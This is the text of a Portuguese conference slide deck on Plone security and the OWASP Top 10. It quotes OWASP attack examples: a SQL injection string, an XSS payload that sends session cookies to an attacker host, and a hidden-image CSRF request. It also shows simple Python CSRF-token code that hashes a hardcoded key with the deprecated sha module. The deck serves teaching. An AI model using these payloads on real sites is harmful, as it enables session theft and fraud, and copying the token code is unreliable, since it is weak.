### Segurança no Plone

#### Fabiano Weimar dos Santos [Xiru] [xiru@xiru.org](mailto:xiru@xiru.org)



### Roteiro

- Um pouco sobre mim...
- Introdução
- Como Plone **É** tão Seguro?
- Modelo de Segurança
- OWASP Top 10

### Um pouco sobre mim...

- Os amigos me chamam de Xiru
- Já escrevi algumas linhas de código do Plone, Archetypes e alguns Plone Products...
- Atualmente
	- Consultor do Programa das Nações Unidas para o Desenvolvimento – PNUD
	- Sysadmin do provedor PyTown.com
	- Ministro cursos a distância sobre Plone, Segurança e Infraestrutura

### Introdução

- Security is hard (Jim Fulton, chief Zope architect)
- Falar de segurança com responsabilidade não é uma tarefa simples
- Vou tentar simplificar... mas não é um assunto "de balcão de bar" :)

# Como Plone **É** tão Seguro?

- Arquitura totalmente orientada a objetos
	- Não utiliza banco de dados relacional
		- Impossível sofrer SQL Injection pois não utiliza SQL
	- Modelo de segurança baseado em permissões declarativas
		- Todas as informações são representadas por objetos (instancias de classes ou módulos)
		- Métodos das classes são protegidos por permissões E convenções
		- Permissões são calculadas por papel (role)
		- Roles são atribuidos aos usuários de acordo com o contexto

# Como Plone **É** tão Seguro?

- Não existe administração de permissões
	- Todo controle de acesso aos conteúdos é definido em um workflow
	- Conteúdos mudam de estado de revisão do workflow e tem permissões ajustadas automaticamente
- Conteúdo que o usuário não pode ver não é disponibilizado (aquilo que não pode ser visto "não existe")

### Modelo de Segurança

- O projeto Plone se preocupa com qualidade de código
	- Segurança é resultado da forma como a plataforma foi definida e da qualidade do código fonte
	- Não existe solução de segurança que resolva problemas de implementação causados por desenvolvedores

# OWASP Top 10

- **O**pen **W**eb **A**pplication **S**ecurity **P**roject
- 501c3 not-for-profit (assim como a Plone Foundation)
- Não defende nenhuma tecnologia ou marca
- Foco na segurança como resultado de boas práticas de desenvolvimento
- Publica o Top 10 de **riscos** de segurança

# OWASP Top 10

- Análises quantitativas demonstrariam que qualquer tecnologia possui mais vulnerabilidades conhecidas do que o Plone (basta consultar o CVE-MITRE)
	- Isso não diz muita coisa, pois o Plone não é um CMS tão popular quanto o wordpress...
	- "given enough eyeballs, all bugs are shallow" (Eric S. Raymond)



Segurança no Plone - Provedor PyTown.com 10

# OWASP Top 10

- OWASP "Top 10 Web Application Security Risks" 2010
	- **A1: Injection**
	- **A2: Cross-Site Scripting (XSS)**
	- A3: Broken Authentication and Session Management
	- A4: Insecure Direct Object References
	- **A5: Cross-Site Request Forgery (CSRF)**
	- A6: Security Misconfiguration
	- A7: Insecure Cryptographic Storage
	- A8: Failure to Restrict URL Access
	- A9: Insufficient Transport Layer Protection
	- A10: Unvalidated Redirects and Forwards



### Injection



### **Example Attack Scenario**

The application uses untrusted data in the construction of the following vulnerable SQL call:

String query = "SELECT \* FROM accounts WHERE custID="" + request.getParameter("id") +""";

The attacker modifies the 'id' parameter in their browser to send: ' or '1'='1. This changes the meaning of the query to return all the records from the accounts database, instead of only the intended customer's.

#### http://example.com/app/accountView?id='or '1'='1

In the worst case, the attacker uses this weakness to invoke special stored procedures in the database that enable a complete take over of the database and possibly even the server hosting the database.



### A2 | Cross-Site Scripting (XSS)



### **Example Attack Scenario**

The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:

(String) page += "<input name='creditcard' type='TEXT' value="" + request.getParameter("CC") + "'>";

The attacker modifies the 'CC' parameter in their browser to:

```
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
```
This causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session. Note that attackers can also use XSS to defeat any CSRF defense the application might employ. See A5 for info on CSRF.

### **Cross-Site Request Forgery** (CSRF)

**A5** 



### **Example Attack Scenario**

The application allows a user to submit a state changing request that does not include anything secret. Like so:

#### http://example.com/app/transferFunds?amount=1500 &destinationAccount=4673243243

So, the attacker constructs a request that will transfer money from the victim's account to their account, and then embeds this attack in an image request or iframe stored on various sites under the attacker's control.

<img src="http://example.com/app/transferFunds? amount=1500&destinationAccount=attackersAcct#" width="0" height="0"  $/$ 

If the victim visits any of these sites while already authenticated to example.com, any forged requests will include the user's session info, inadvertently authorizing the request.

import sha

```
# Gerador de boas CRIPTO KEY
# openssl rand -base64 256
```

```
CRIPTO_KEY = """
```
eJFSIAdbIuw9DLGtRV+IJSKbTfdAvCBJVOT58AaoCyTSBOn36AQKBv1qERBA431T jv4mQqC3c2RTsi4GY8phRYGiEKpfuTlBjNS5GEGR7pdPzLLI09ZIzvK4RHGXJcyc XOjz/Nxoufq/otEMNZuJvfib6B4t2dNSgEAUS2vIqlUffgkVlClNP6MvdA0qv+OO Du8G+vQnpvBG8/0ySiYo/FEQRrk0MAbtpIhDqg5pbvZM7XyppTFW66dMMxAolhqi lFjF2DKAuZvmV0CNi7bR9nBVFc7cJihNAlxXAPiM7QeBfBasOxRafZyxKZ7iClfE V83CeyQiBad3vKW/ETUCug== """

```
def member_name(self):
   mtool = self.portal_membership
   return str(mtool.getAuthenticatedMember())
```

```
def gera_tk(self):
  txt = CRIPTO KEY + member name(self)
  c = sha.new() c.update(txt)
   return c.hexdigest()
```

```
def gera_tag_csrf(self):
  return """<input type="text" name=" authenticator" value="%s" />""" % gera tk(self)
```

```
def verifica_tag_csrf(self, tag):
  return tag == gera tk(self)
```




### Plone HotFix

#### <http://plone.org/products/plone-hotfix>

apenas 12 correções de segurança desde abril de 2006

### Obrigado

#### Fabiano Weimar dos Santos [xiru@xiru.org](mailto:xiru@xiru.org) Twitter @xiru

